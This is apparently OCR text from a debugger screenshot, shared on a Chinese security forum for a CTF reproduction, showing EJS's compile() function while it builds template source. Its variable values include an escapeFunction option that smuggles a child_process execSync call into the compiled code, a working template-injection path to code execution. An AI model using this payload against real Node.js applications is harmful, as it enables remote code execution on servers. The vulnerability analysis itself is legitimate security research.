 ejs.js
621 src = this.source; this.source: " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n with (l
阅读器
622 }
623
624 if (opts.client) { opts.client: 1
625 src = 'escxapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src; src: "escxapeFn = escapeFn || escapeFn;global.process.mainModule.require(
626 if (opts.compileDebug) { opts.compileDebug: true
627 src = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
628 }
629 }
prototype › compile()
台 JS 脚本
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
本地
src = "escxapeFn = escapeFn || escapeFn;global.process.mainModule.require('child_process').execSync('calc');\nvar __line = 1\n , __lines = "<!DOCTYPE html>\r\n<html>\r\n<head>\r\n <meta charset=\"utf-8\">\r\n <title></tit
fn = undefined
opts = Object {client: 1,escapeFunction: "escapeFn;global.process.mainModule.require('child_process').execSync('calc')",compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs",...}
prepended = " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n with (locals || {}) {\n"
appended = " }\n return __output;\n"
escapeFn = "escapeFn;global.process.mainModule.require('child_process').execSync('calc')"
ctor = undefined
destructuring = undefined
i = undefined
name = undefined
Object.defineProperty = function defineProperty() { [native code] }
opts.compileDebug = true
先知社区